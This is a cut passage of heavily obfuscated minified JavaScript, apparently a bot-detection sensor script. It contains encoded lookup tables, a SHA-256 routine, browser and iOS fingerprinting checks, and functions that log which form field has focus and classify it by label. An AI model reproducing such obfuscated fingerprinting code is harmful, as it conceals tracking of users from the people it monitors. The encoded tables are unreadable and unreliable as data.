Dz:{OA+=p9;zN=[II,mH,cS(Qc),cS(jN),cS(dh),JY,cS(DY),cS(JY),XB,cS(Qc),cS(DY),Bd,M3,Bd,xj,cS(Aj),cS(DY),cS(kN),Ph,xj,cS(cR),Dd,cS(ED),cS(Bd),cS(OF),zn,JY,hT,cS(dh),xj,ED,DY,cS(ZR),[Aj],Fj,cS(ED),Mc,cS(Qc),cS(DY),ED,cS(OF),[kN],wD,[hT],mH,M3,cS(Aj),cS(hr),sj,Bd,Bd,mH,cS(JY),Qc,cS(Dd),Mc,cS(MF),cS(kv),IE,Ph,cS(nt),sm,ED,cS(B4),mH,Qc,cS(fl),[Aj],zA,ED,cS(hr),sj,[hT],mH,M3,cS(Aj),cS(TC),cS(FR),[kN],q5,XB,hT,cS(XB),cB,cS(Ov),sm,cS(Qc),xj,cS(Bd),cS(Mc),XB,cS(mH),cS(Fj),Gn,xj,cS(Mc),mH,cS(ZR),hx,cS(Aj),cR,cS(XB),cS(hr),zn,cS(zn),OR,cS(xj),zW,cS(FR),cS(Dd),Qc,cS(ED),cS(Bt),OR,[hT],JY,cS(Bd),ED,cS(cR),cS(sP),mH,cS(QG),Gn,cS(xj),dh,cS(FR),Aj,cS(Dd),cS(JE),cS(dh),Qc,cS(Bd),kN,hT,q5,cS(Bd),cS(wP),St,cS(Mc),cS(QG),Bd,cS(Aj),cS(JY),Qc,kN,hT,Bd,[Mc],Qn,cS(Aj),QG,cS(Bd),cS(XB),dh,hT,cS(Dd),cS(mH),hT,cB,cS(Wb),cS(ED),Mc,[Mc],cP,cS(GW),[Bd],cS(cR),Aj,xj,mH,wP,cS(hx),Wb,Pr,QG,ED,cS(WH),wP,Mc,Bd,cS(JY),mH,mB,cS(Qn),cS(Bd),ED,cS(B4),ED,Bd,Bd,cS(Aj),ED,cS(xj),Mc,Bd,Bd,hT,cS(QG),Qc,cS(Pr),Wb,cS(Bd),GW,cS(FR),IE,Bd,M3,cS(ED),cS(Mc),cS(xj),cS(kN),Mc,Wb,kN,cS(Dd),cS(Dd),cS(GW),GW,[Bd],cS(Wm),Ph,cS(xj),QG,cS(Qc),xj,Mc,Aj,cS(XB),mH,cS(mH),cS(DY),Mc,ED,Dd,cS(HH),v8,cS(mH),cS(B4),Wb,cS(Bd),cS(xj),cS(Bd),cS(s5),cS(mH),WB,cS(M3),cS(ED),cS(QG),cS(B4),St,cS(M3),ED,kN,cS(Qc),cS(dh),c1,cS(ED),cS(Mc),cS(DY),M3,cS(B4),Bd,cS(M3),mH,JY,cS(JY),cS(mH),cS(NY),cS(Mc),XB,cS(xj),hT,FR,cS(Bd),mH,cS(fB),WH,cS(ED),cB,cS(s5),gD,cS(kv),qc,QG,Mc,cS(FR),XB,cS(XB),QG,kN,cS(kB),mB,DY,cS(DY),Dd,cS(JF),qc,kN,cS(Mc),cS(xj),dh,cS(Mc),cS(QG),cS(kN),cS(c1),q5,cS(mH),cS(Bd),mH,cS(mH),DY,mH];}break;case fM:{OA=Mf;var fQ=bF[r2];NL(fQ[hT]);}break;case Kb:{RT=[[Dd,cS(dh),Qc,cS(XB)],[],[B4,cS(QG),Qc,cS(XB),Qc,cS(JY)],[],[],[dh,cS(QG),Aj,DY],[nt,mH,cS(mH),cS(zn)],[ZR,cS(Bd),cS(sm)]];OA+=O2;}break;case S9:{OA+=L2;return [Bd,cS(M3),mH,JY,cS(jN),gD,XB,cS(QG),cS(mH),Bd,B4,mH,cS(Dd),DY,cS(FR),JY,cS(dh),cS(ED),hT,cB,[hT],cS(JY),kN,XB,cS(cR),Dd,QG,cS(cP),JY,cS(dh),gD,hT,Qc,cS(GW),dh,cS(Qc),hT,QG,cS(Wm),HH,Qc,xj,cS(cR),Wb,cS(Mc),dh,cS(cR),cR,cS(dh),Aj,cS(Aj),xj,cS(xj),dh,cS(Mc),Aj,wP,cS(t3),cS(jB),II,cS(tR),cS(Qn),cS(Qc),B4,Mc,cS(QG),xj,cS(zW),JY,FR,cS(xj),mH,mH,cS(Bd),cP,cS(QG),xj,cS(Bd),cS(wP),St,cS(Mc),cS(QG),Bd,cS(Aj),wP,cS(s5),Aj,cS(QG),hT,FR,cS(mH),cS(xj),ED,cS(Mc),B4,cS(ED),cS(XB),mH,M3,cS(Aj),Ph,M3,cS(ED),cS(Mc),cS(xj),cS(hr),JF,JY,xj,Mc,Bd,cS(dh),cS(hr),kv,St,B4,cS(xj),QG,cS(Bd),mH,cS(OY),JE,JY,cS(DY),Wb,cS(Wb),Qc,cS(ED),M3,mH,cS(Zl),QD,[Aj],Bd,mH,dh,cS(JY),Mc,Bd,cS(jB),ml,cS(XB),QG,kN,cS(B4),dh,cS(kv),c1,cS(ED),Bd,cS(Bd),Bd,Bd,cS(QG),cS(Dd),cS(Qn),gD,QG,M3,Aj,Qc,cS(ED),JY,cS(JY),cS(Qc),xj,Mc,Aj,cS(XB),cS(c1),JF,cS(ED),hT,cS(Qc),QG,kN,cS(St),GW,dh,cS(QG),Aj,DY,cS(Zl),fB,cS(ED),cS(Mc),cS(jN),Dd,cS(Mc),QG,Bd,cS(II),kv,dh,QG,cS(M3),Dd,ED,cS(Qc),B4,cS(DY),cS(ED),M3,cS(XB),Mc,XB,cS(Dd),Qc,cS(XB),cS(NY),qc,cS(Aj),xj,cS(xj),QG,kN,dh,Dd,cS(mH),cS(QG),[hT],JY,xj,cS(Bd),cS(Mc),XB,hT,cB,[hT],cS(fB),[QG],DY,cS(Mc),cS(ED),QG,cS(B4),Bd,Bd,M3,mH,cS(Mc),cS(Qc),hT,dh,cS(Kn),jB,hT,B4,cS(Qc),B4,hT,cS(M3),XB,dh,[Aj],cS(nt),xj,IE,cS(Mc),dh,cS(ZR),QG,Qn,kv,FR,cS(mH),kN,cS(dh),QG,kN,cS(mB),Wb,Bd,cS(M3),Dd,xj,cS(sm),q5,cS(q5),q5,cS(Kn),hT,cS(QG),wD,v8,cS(Fj),q5,Wb,cS(nt),Od,cS(hx),n4,cS(ZR),Qn,cS(v8),wD,cS(mH),JY,cS(Qc),JY,cS(Dd),Qc,cS(XB),cS(hr),II,FR,cS(Dd),mH,cS(QG),mH,cS(Mc),mH,Wb,cS(nt),DH,cS(mH),St,zW,B4,cS(FR),cS(zW),cS(DY),M3,cS(Qc),dh,mH,mH,ED,Bd,cS(QG),cS(cR),c1,cS(ED),mH,cS(Dd),Qc,Mc,Bd,cS(Dd),Qc,cS(Aj),Bd,M3,cS(ED),cS(DY),cS(Dd),cB,cS(Mc),cS(B4),Qc,cS(DY),cS(Qc),FR,cS(xj),ED,ED,cS(Aj),cS(cR),XB,JY,cS(FR),GW,cS(XB),Qc,cS(M3),dh,cS(ED),FR,cS(XB),FR,cS(xj),Qh,cS(Zg),Aj,Mc,Dd,cS(ml),s5,cS(qc),jB,cS(FR),cS(Mc),Dd,hT,Qc,cS(fH),sP,cS(cR),xj,ED,cS(Dd),mH,M3,cS(Aj),Wb,Qc,DY,cS(Qc),cS(kN),Mc,cS(B4),cB,ED,cS(Aj),cS(kN),Qc,cS(NY),JY,Mc,Mc,M3,mH,cS(Mc),cS(XB),JY,cS(Dd),kN,cS(mH)];}break;case As:{PO=[[cS(Wb),cS(ED),Mc,B4,cS(QG),Qc,cS(XB),Qc],[],[],[],[],[],[],[cS(Aj),cS(Dd),XB,cS(Dd),kN,cS(mH)],[],[QD,cS(Aj),cS(Dd)]];OA+=Nf;}break;case EV:{var KP=bF[r2];OA+=Pk;if(kQ(KP,cp)){return Xp[I8[Mc]][I8[mH]](KP);}else{KP-=R7;return Xp[I8[Mc]][I8[mH]][I8[hT]](null,[tm(CA(KP,M3),bp),tm(gF(KP,gp),Rw)]);}}break;case xk:{var XL=bF[r2];var MQ=bF[V7];OA+=PZ;var bW=tm([],[]);var S5=gF(JG(MQ,cD[JG(cD.length,mH)]),Qn);var WT=Z3[XL];var d5=hT;}break;case x7:{var EB=bF[r2];xO=function(Bh,X8){return x5.apply(this,[xk,arguments]);};OA+=jk;return NL(EB);}break;case CU:{OA=Z7;return [cS(ED),FR,cS(XB),FR,cS(xj),cS(c1),Ph,M3,cS(ED),cS(Mc),cS(DY),FR,cS(xj),Bd,cS(kN),Bd,kN,cS(xj),xj,Mc,ED,Aj,cS(Dd),XB,Bd,Bd,cS(B4),Qc,Mc,cS(c1),JY,Dd,cS(DY),cS(Dd),Mc,Mc,xj,cS(xj),QG,kN,cS(NY),XB,JY,cS(DY),dh,Aj,cS(QG),DY,cS(Bd),Bd,cS(Dd),QG,QG,cS(XB),mH,B4,v8,cS(kN),Bd,kN,cS(dh),Qc,cS(WH),[mH],cS(mH),FR,hT,cS(DY),ED,cS(TC),cS(Dd),hT,cS(B4),QG,kN,cS(Qc),B4,cS(B4),dh,cS(dh),cS(ED),hT,Aj,mH,cS(Dd),QG,DY,cS(kN),Bd,cS(JY),Qc,cS(Dd),cR,cS(Mc),dh,cS(HH),DQ,cS(kN),cS(kN),Mc,B4,WH,hT,cS(ED),ED,cS(fl),hr,JY,cS(DY),cS(Mc),cS(XB),Mc,XB,cS(Dd),Bd,cS(Aj),cS(Qh),sm,cS(Qc),DY,dh,cS(Mc),cS(GW),[hT],cS(nt),BD,cS(kN),cP,cS(kN),cS(hr),cS(Aj),Bd,hT,Qc,cS(Dd),Wb,mH,cS(mB),M3,JY,cS(Dd),QG,cS(c1),c1,cS(ED),cS(Mc),ED,DY,mH,cS(Mc),cS(QG),Bd,cS(Aj),cS(dh),B4,mH,cS(mH),cS(dh),cS(Qc),xj,Mc,Aj,cS(XB),cS(NY),[mH],cS(kB),mB,M3,mH,cS(dh),QG,cS(QG),Qc,dh,hT,cS(DY),cS(ED),cS(kN),[hT],cS(IE),OR,cS(QG),cR,cS(cR),Wb,cS(GW),dh,cS(QG),Aj,DY,QG,cS(ED),[ED],cS(fB),mB,DY,cS(Mc),mH,FR,cS(ED),JY,cS(JY),cS(q5),sP,Dd,cS(FR),M3,cS(Bt),IE,ED,cS(B4),ED,cS(MF),Qh,cS(Dd),DY,cS(xj),hr,cS(FR),gD,cS(BD),n4,cS(B4),cS(Bd),GW,cS(FR),cS(Zl),cS(t3),gD,cS(mH),mH,TC,xj,cS(sm),cS(Od),OR,JY,cS(Qc),JY,cS(Dd),Qc,cS(XB),cS(hr),II,FR,cS(Dd),mH,cS(xj),cS(DH),TT,JY,JY,cS(Dd),Qc,cS(XB),cS(hr),jB,jN,cS(ED),[ED]];}break;}}while(OA!=Z7);};var gF=function(AF,Ch){return AF%Ch;};function SM(){Gb=function(){};if(typeof window!==[]+[][[]]){Xp=window;}else if(typeof global!==[]+[][[]]){Xp=global;}else{Xp=this;}}var qv=function(){if(Xp["Date"]["now"]&&typeof Xp["Date"]["now"]()==='number'){return Xp["Math"]["round"](Xp["Date"]["now"]()/1000);}else{return Xp["Math"]["round"](+new (Xp["Date"])()/1000);}};var nN=function(GP,Rv){return GP==Rv;};var JG=function(SF,zh){return SF-zh;};var Wr=function(mP,Yh){return mP!=Yh;};var NR=function(SW,x4){return SW!==x4;};var Rh=function dv(Vh,nT){var fr=dv;do{switch(Vh){case Yz:{return BF;}break;case rw:{while(jT(kT,hT)){if(NR(CF[EN[Mc]],Xp[EN[mH]])&&Yr(CF,bN[EN[hT]])){if(nN(bN,zN)){BF+=w3(EV,[FQ]);}return BF;}if(d1(CF[EN[Mc]],Xp[EN[mH]])){var b5=RT[bN[CF[hT]][hT]];var QT=dv(Dw,[tm(FQ,cD[JG(cD.length,mH)]),b5,kT,CF[mH]]);BF+=QT;CF=CF[hT];kT-=UD(M0,[QT]);}else if(d1(bN[CF][EN[Mc]],Xp[EN[mH]])){var b5=RT[bN[CF][hT]];var QT=dv(Dw,[tm(FQ,cD[JG(cD.length,mH)]),b5,kT,hT]);BF+=QT;kT-=UD(M0,[QT]);}else{BF+=w3(EV,[FQ]);FQ+=bN[CF];--kT;};++CF;}Vh-=bb;}break;case Yk:{while(Wj(IB,gB[Bv[hT]])){Yx()[gB[IB]]=Hc(JG(IB,ED))?function(){QQ=[];dv.call(this,AM,[gB]);return '';}:function(){var YS=gB[IB];var lA=Yx()[YS];return function(fO,BS,DL,VQ){if(d1(arguments.length,hT)){return lA;}var D4=dr(EV,[fO,II,DL,VQ]);Yx()[YS]=function(){return D4;};return D4;};}();++IB;}Vh-=T0;}break;case AM:{var gB=nT[r2];Vh=Yk;var IB=hT;}break;case Dw:{var SN=nT[r2];var bN=nT[V7];var kT=nT[Fk];var CF=nT[gV];if(d1(typeof bN,EN[ED])){bN=zN;}var BF=tm([],[]);FQ=JG(SN,cD[JG(cD.length,mH)]);Vh+=r9;}break;case lM:{var ET=hT;Vh+=YZ;}break;case jf:{return w3(x7,[Vv]);}break;case Hb:{Vh=cV;return HT;}break;case tZ:{Vh=jf;for(var Hv=JG(Uh.length,mH);Yr(Hv,hT);Hv--){var k5=gF(JG(tm(Hv,AN),cD[JG(cD.length,mH)]),ZO.length);var Ih=QS(Uh,Hv);var Sr=QS(ZO,k5);Vv+=w3(EV,[TO(wd(hW(Ih),hW(Sr)),wd(Ih,Sr))]);}}break;case Db:{for(var L5=hT;Wj(L5,Zr[EN[hT]]);++L5){BH()[Zr[L5]]=Hc(JG(L5,B4))?function(){zN=[];dv.call(this,r7,[Zr]);return '';}:function(){var H5=Zr[L5];var Q5=BH()[H5];return function(sv,XW,TN,bL){if(d1(arguments.length,hT)){return Q5;}var xA=dv(Dw,[sv,JE,TN,bL]);BH()[H5]=function(){return xA;};return xA;};}();}Vh+=Xb;}break;case ZZ:{Vh=cV;dL=[[cS(Mc),JY,cS(Dd),kN,cS(mH)],[ml,cS(XB),QG,kN],[],[cS(DY),QG,kN]];}break;case NM:{fN=[wP,cS(DH),ml,QG,cS(mB),zW,cS(Mc),dh,cS(NY),XB,[DY],dh,cS(Mc),Aj,cS(ml),mB,cS(DY),ED,mH,Qc,cS(fB),jN,ED,cS(jN),Ph,cS(Mc),cS(ED),Bd,cS(QG),cS(Mc),dh,cS(St),St,cS(Bd),ED,cS(XB),kN,cS(Mc),cS(GW),Pr,cS(FR),cS(ED),JY,cS(dh),B4,cS(xj),Aj,cS(mH),cS(QG),cS(gD),qc,cS(xj),cS(Dd),ED,Qc,M3,cS(t3),Dd,Dd,cS(DQ),St,cS(Mc),wP,cS(NY),[hT],hT,hT,[DY],QG,kN,cS(Zl),QD,cS(QG),hT,cS(jB),Pr,wP,cS(hx),Wb,cP,[mH],cS(ZR),tR,wP,QG,cS(B4),Mc,Bd,cS(XB),[xj],[mH],[Mc],HH,cS(XB),Mc,xj,cS(Mc),Bd,cS(Aj),[Mc],v8,cS(II),Mc,Mc,cS(mH),cS(dh),cS(M3),cS(Mc),cS(Wb),kN,cS(Mc),Wb,cS(cR),Bd,Bd,M3,dh,cS(Qc),cS(DY),JY,cS(dh),kN,cS(zW),cP,gD,cS(kv),Pr,kN,cS(Wb),Bd,cS(cB),v8,cS(kN),Bd,kN,cS(mH),[xj],cS(XB),cR,DY,cS(xj),cS(v8),jN,ED,cS(Bd),cS(FR),JY,M3,cS(jB),XB,XB,cS(XB),FR,cS(kv),Ph,xj,cS(cR),Dd,cS(ED),cS(Bd),cS(Aj),cS(ED),cS(kN),Mc,QG,cS(mH),cS(FR),cS(q5),cS(dh),ED,M3,[hT],hT,hT,FR,DY,cS(DY),cS(NY),Qn,cS(Mc),Aj,cS(Qc),Dd,cS(t3),JY,cS(Mc),Mc,DY,Qc,cS(XB),cS(mH),Mc,hT,Mc,Aj,cS(Aj),Qc,cS(XB),JY,cS(Dd),kN,cS(mH),cS(Ph),Ph,cS(Dd),QG,QG,cS(XB),Bd,Bd,cS(Aj),cS(NY),Wm,cS(XB),cR,cS(Qc),Dd,Bd,cS(II),hT,ED,cS(xj),xj,cS(zn),cS(Mc)];Vh+=VM;}break;case cM:{Vh=Hb;if(Wj(ET,A5.length)){do{var OT=QS(A5,ET);var mA=QS(nQ.tJ,qF++);HT+=w3(EV,[TO(hW(TO(OT,mA)),wd(OT,mA))]);ET++;}while(Wj(ET,A5.length));}}break;case Lb:{return [[hT,hT,hT],[cS(Qc),xj,cS(Bd),cS(Mc),XB],[mH,cS(JY),XB,Mc,cS(NY)],[],[Aj,cS(Aj),xj,cS(xj)],[],[],[],[mB,JY,cS(dh)]];}break;case t9:{Vh+=v7;nL=[cS(Qc),Kn,B4,cS(FR),cS(zW),mH,cS(Bd),hT,mH,QG,kN,cS(FR),cS(Dd),Qc,cS(ED),Mc,kN,cS(Mc),cS(B4),cS(Bd),cS(jB),jB,xj,cS(Wb),Qc,cS(QD),HH,Wb,cS(B4),cS(gD),kN,FR,cS(Aj),cS(mH),cS(ED),cS(ED),fB,cS(XB),FR,cS(xj),cS(NY),qc,cS(Aj),xj,cS(xj),QG,kN,wD,cS(Bd),cS(Qc),cS(s5),ED,FR,cS(DY),QG,cS(B4),Mc,Bd,cS(s5),[DY],cS(Dd),Wb,mH,cS(Kn),QD,Mc,cS(ml),q5,cS(mH),cS(Bd),mH,[mH],cS(NY),cS(mH),FR,cS(Mc),ED,cS(DY),cS(Aj),dh,cS(dh),wP,cS(QG),cS(gD),cS(mH),cS(dh),mH,Dd,cS(FR),QG,cS(ED),Aj,cS(B4),Qc,cS(B4),XB,cS(B4),Wb,cS(JY),cS(DQ),[hT],cS(v8),[hT],cS(FR),cS(Mc),Wb,mH,Mc,cS(ED),cS(Dd),XB,cS(Wb),XB,cS(St),c1,cS(JY),M3,cS(v8),cR,DY,cS(xj),M3,kN,cS(mH),cS(II),GW,c1,XB,cS(Dd),Qc,cS(XB),FR,cS(XB),FR,cS(xj),B4,cS(DY),cS(Aj),cS(ED),cS(DY),cS(ED),Dd,cS(dh),Wb,hT,cS(Bd),Bd,cS(JY),Dd,cS(c1),QG,cS(Dd),mB,cS(DY),dh,cS(mB),Qn,XB,cS(cR),FR,[Mc],M3,FR,[Mc],c1,cS(WH),WH,cS(WH),Mc,ED,cS(Dd),mH,cS(ED),B4,cS(Wb),cS(ED),Bd,Bd,FR,cS(ED),cS(Mc),cS(s5),Ph,cS(Aj),XB,cS(QD),fB,cS(Dd),mH,cS(Dd),Qc,cS(FR),QG,ED,cS(Bd),cS(FR),Qc,cS(Dd),Mc,cS(Bd),cS(Qc),hx,cS(mH),cS(kN),Bd,kN,cS(dh),Qc,cS(fH),jN,FR,cS(B4),XB,mH,cS(B4),cS(wD),[mH],cS(tR),[DY],cS(Mc),dh,cS(Wm),Wm,cS(dh),xj,cS(dh),JY,cS(FR),mH,Bd,cS(Qc),cS(Aj),Bd,cS(JY),M3,cS(ED),M3,cS(Dd),mH,XB,cS(Qc),cS(kN),Mc,xj,Mc,Bd,cS(Dd),kN,cS(mH)];}break;case Rz:{var Lv=nT[r2];var AN=nT[V7];var ZO=Z3[sB];var Vv=tm([],[]);var Uh=Z3[Lv];Vh=tZ;}break;case r7:{Vh+=mM;var Zr=nT[r2];}break;case qU:{Vh+=zb;var NP=nT[r2];var RP=nT[V7];var HT=tm([],[]);var qF=gF(JG(NP,cD[JG(cD.length,mH)]),v8);var A5=HP[RP];}break;case nZ:{var DO=nT[r2];nQ=function(Y8,NT){return dv.apply(this,[qU,arguments]);};return AS(DO);}break;}}while(Vh!=cV);};var CA=function(EzM,rfM){return EzM>>rfM;};var JpM=function(VVM){return Xp["Math"]["floor"](Xp["Math"]["random"]()*VVM["length"]);};var hZM=function(){if(Xp["Date"]["now"]&&typeof Xp["Date"]["now"]()==='number'){return Xp["Date"]["now"]();}else{return +new (Xp["Date"])();}};var gzM=function(RpM){var M0M=0;for(var H7M=0;H7M<RpM["length"];H7M++){M0M=M0M+RpM["charCodeAt"](H7M);}return M0M;};var VkM=function(){return xS.apply(this,[gw,arguments]);};var UB=function vfM(d7M,Hq){'use strict';var O9M=vfM;switch(d7M){case Rz:{var bVM=function(f2M,CKM){cD.push(hfM);if(Hc(vq)){for(var bJM=hT;Wj(bJM,Gb[IG()[Pd(cP)](IE,Qh,jB,rG)]());++bJM){if(Wj(bJM,NY)||d1(bJM,qc)||d1(bJM,c1)||d1(bJM,PS)){pzM[bJM]=cS(ZY[mH]);}else{pzM[bJM]=vq[tj()[Kt(hT)](vwM,kN)];vq+=Xp[gG()[TI(Mc)](ED,kx)][GE()[mn(hT)].call(null,JY,cR,NE,YA,U3,FR)](bJM);}}}var msM=SC()[lE(kN)](mH,K0M);for(var k9M=hT;Wj(k9M,f2M[tj()[Kt(hT)](vwM,kN)]);k9M++){var W6=f2M[IG()[Pd(QG)].call(null,jB,pH,DY,dzM)](k9M);var SsM=TO(CA(CKM,Gb[d1(typeof Yx()[J1(Aj)],tm([],[][[]]))?Yx()[J1(ED)].apply(null,[Y6,Bd,TC,UpM]):Yx()[J1(Aj)](E7M,wc,ZR,ED)]()),ZY[ED]);CKM*=ZY[DY];CKM&=ZY[Bd];CKM+=ZY[kN];CKM&=ZY[Aj];var TXM=pzM[f2M[tj()[Kt(gD)].call(null,Nn,R7M)](k9M)];if(d1(typeof W6[tj()[Kt(cB)](jd,R9M)],nY()[Fx(Qc)](ml,c1,An,dh))){var AJM=W6[tj()[Kt(cB)].apply(null,[jd,R9M])](Gb[gG()[TI(dh)](U3,ZC)]());if(Yr(AJM,NY)&&Wj(AJM,bP)){TXM=pzM[AJM];}}if(Yr(TXM,hT)){var GkM=gF(SsM,vq[tj()[Kt(hT)].apply(null,[vwM,kN])]);TXM+=GkM;TXM%=vq[d1(typeof tj()[Kt(cP)],'undefined')?tj()[Kt(mH)](WB,qW):tj()[Kt(hT)].call(null,vwM,kN)];W6=vq[TXM];}msM+=W6;}var FfM;return cD.pop(),FfM=msM,FfM;};var k7M=function(SXM){var IZM=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var tq=0x6a09e667;var EkM=0xbb67ae85;var EMM=0x3c6ef372;var ZMM=0xa54ff53a;var s0M=0x510e527f;var KsM=0x9b05688c;var mJM=0x1f83d9ab;var kq=0x5be0cd19;var mzM=Yq(SXM);var m0M=mzM["length"]*8;mzM+=Xp["String"]["fromCharCode"](0x80);var K9M=mzM["length"]/4+2;var S3=Xp["Math"]["ceil"](K9M/16);var AwM=new (Xp["Array"])(S3);for(var J9M=0;J9M<S3;J9M++){AwM[J9M]=new (Xp["Array"])(16);for(var qfM=0;qfM<16;qfM++){AwM[J9M][qfM]=mzM["charCodeAt"](J9M*64+qfM*4)<<24|mzM["charCodeAt"](J9M*64+qfM*4+1)<<16|mzM["charCodeAt"](J9M*64+qfM*4+2)<<8|mzM["charCodeAt"](J9M*64+qfM*4+3)<<0;}}var HXM=m0M/Xp["Math"]["pow"](2,32);AwM[S3-1][14]=Xp["Math"]["floor"](HXM);AwM[S3-1][15]=m0M;for(var QZM=0;QZM<S3;QZM++){var XzM=new (Xp["Array"])(64);var qXM=tq;var D6=EkM;var B3=EMM;var gq=ZMM;var LXM=s0M;var E3=KsM;var kkM=mJM;var AfM=kq;for(var s2M=0;s2M<64;s2M++){var RMM=void 0,q2M=void 0,z7M=void 0,NJM=void 0,t2M=void 0,FKM=void 0;if(s2M<16)XzM[s2M]=AwM[QZM][s2M];else{RMM=HJM(XzM[s2M-15],7)^HJM(XzM[s2M-15],18)^XzM[s2M-15]>>>3;q2M=HJM(XzM[s2M-2],17)^HJM(XzM[s2M-2],19)^XzM[s2M-2]>>>10;XzM[s2M]=XzM[s2M-16]+RMM+XzM[s2M-7]+q2M;}q2M=HJM(LXM,6)^HJM(LXM,11)^HJM(LXM,25);z7M=LXM&E3^~LXM&kkM;NJM=AfM+q2M+z7M+IZM[s2M]+XzM[s2M];RMM=HJM(qXM,2)^HJM(qXM,13)^HJM(qXM,22);t2M=qXM&D6^qXM&B3^D6&B3;FKM=RMM+t2M;AfM=kkM;kkM=E3;E3=LXM;LXM=gq+NJM>>>0;gq=B3;B3=D6;D6=qXM;qXM=NJM+FKM>>>0;}tq=tq+qXM;EkM=EkM+D6;EMM=EMM+B3;ZMM=ZMM+gq;s0M=s0M+LXM;KsM=KsM+E3;mJM=mJM+kkM;kq=kq+AfM;}return [tq>>24&0xff,tq>>16&0xff,tq>>8&0xff,tq&0xff,EkM>>24&0xff,EkM>>16&0xff,EkM>>8&0xff,EkM&0xff,EMM>>24&0xff,EMM>>16&0xff,EMM>>8&0xff,EMM&0xff,ZMM>>24&0xff,ZMM>>16&0xff,ZMM>>8&0xff,ZMM&0xff,s0M>>24&0xff,s0M>>16&0xff,s0M>>8&0xff,s0M&0xff,KsM>>24&0xff,KsM>>16&0xff,KsM>>8&0xff,KsM&0xff,mJM>>24&0xff,mJM>>16&0xff,mJM>>8&0xff,mJM&0xff,kq>>24&0xff,kq>>16&0xff,kq>>8&0xff,kq&0xff];};var R0M=function(){var TwM=HwM();var zJM=-1;if(TwM["indexOf"]('Trident/7.0')>-1)zJM=11;else if(TwM["indexOf"]('Trident/6.0')>-1)zJM=10;else if(TwM["indexOf"]('Trident/5.0')>-1)zJM=9;else zJM=0;return zJM>=9;};var YVM=function(){var Z2M=vsM();var kfM=Xp["Object"]["prototype"]["hasOwnProperty"].call(Xp["Navigator"]["prototype"],'mediaDevices');var LzM=Xp["Object"]["prototype"]["hasOwnProperty"].call(Xp["Navigator"]["prototype"],'serviceWorker');var hXM=! !Xp["window"]["browser"];var F7M=typeof Xp["ServiceWorker"]==='function';var qq=typeof Xp["ServiceWorkerContainer"]==='function';var tMM=typeof Xp["frames"]["ServiceWorkerRegistration"]==='function';var XMM=Xp["window"]["location"]&&Xp["window"]["location"]["protocol"]==='http:';var JJM=Z2M&&(!kfM||!LzM||!F7M||!hXM||!qq||!tMM)&&!XMM;return JJM;};var vsM=function(){var DwM=HwM();var H3=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](DwM);var A3=Xp["navigator"]["platform"]==='MacIntel'&&Xp["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](DwM)&&!Xp["window"]["MSStream"]&&typeof Xp["navigator"]["standalone"]!=='undefined';return H3||A3;};var bZM=function(f7M){var Zq=Xp["Math"]["floor"](Xp["Math"]["random"]()*100000+10000);var lzM=Xp["String"](f7M*Zq);var H6=0;var QkM=[];var OkM=lzM["length"]>=18?true:false;while(QkM["length"]<6){QkM["push"](Xp["parseInt"](lzM["slice"](H6,H6+2),10));H6=OkM?H6+3:H6+2;}var JXM=DJM(QkM);return [Zq,JXM];};var Sq=function(GVM){if(GVM===null||GVM===undefined){return 0;}var DfM=function NwM(TkM){return GVM["toLowerCase"]()["includes"](TkM["toLowerCase"]());};var V2M=0;(KzM&&KzM["fields"]||[])["some"](function(cpM){var EKM=cpM["type"];var L9M=cpM["labels"];if(L9M["some"](DfM)){V2M=V0M[EKM];if(cpM["extensions"]&&cpM["extensions"]["labels"]&&cpM["extensions"]["labels"]["some"](function(F2M){return GVM["toLowerCase"]()["includes"](F2M["toLowerCase"]());})){V2M=V0M[cpM["extensions"]["type"]];}return true;}return false;});return V2M;};var k6=function(zpM){if(zpM===undefined||zpM==null){return false;}var N3=function OzM(wpM){return zpM["toLowerCase"]()===wpM["toLowerCase"]();};return jq["some"](N3);};var P2M=function(jkM){try{var xKM=new (Xp["Set"])(Xp["Object"]["values"](V0M));return jkM["split"](';')["some"](function(RXM){var JVM=RXM["split"](',');var U0M=Xp["Number"](JVM[JVM["length"]-1]);return xKM["has"](U0M);});}catch(Fq){return false;}};var cwM=function(ZZM){var H0M='';var HkM=0;if(ZZM==null||Xp["document"]["activeElement"]==null){return UD(Tw,["elementFullId",H0M,"elementIdType",HkM]);}var ZKM=['id','name','for','placeholder','aria-label','aria-labelledby'];ZKM["forEach"](function(rVM){if(!ZZM["hasAttribute"](rVM)||H0M!==''&&HkM!==0){return;}var LVM=ZZM["getAttribute"](rVM);if(H0M===''&&(LVM!==null||LVM!==undefined)){H0M=LVM;}if(HkM===0){HkM=Sq(LVM);}});return UD(Tw,["elementFullId",H0M,"elementIdType",HkM]);};var LkM=function(GMM){var H2M;if(GMM==null){H2M=Xp["document"]["activeElement"];}else H2M=GMM;if(Xp["document"]["activeElement"]==null)return -1;var T9M=H2M["getAttribute"]('name');if(T9M==null){var O3=H2M["getAttribute"]('id');if(O3==null)return -1;else return jS(O3);}return jS(T9M);};var fsM=function(IwM){var qKM=-1;var EVM=[];if(! !IwM&&typeof IwM==='string'&&IwM["length"]>0){var QwM=IwM["split"](';');if(QwM["length"]>1&&QwM[QwM["length"]-1]===''){QwM["pop"]();}qKM=Xp["Math"]["floor"](Xp["Math"]["random"]()*QwM["length"]);var sKM=QwM[qKM]["split"](',');for(var KpM in sKM){if(!Xp["isNaN"](sKM[KpM])&&!Xp["isNaN"](Xp["parseInt"](sKM[KpM],10))){EVM["push"](sKM[KpM]);}}}else{var jJM=Xp["String"](OfM(1,5));var 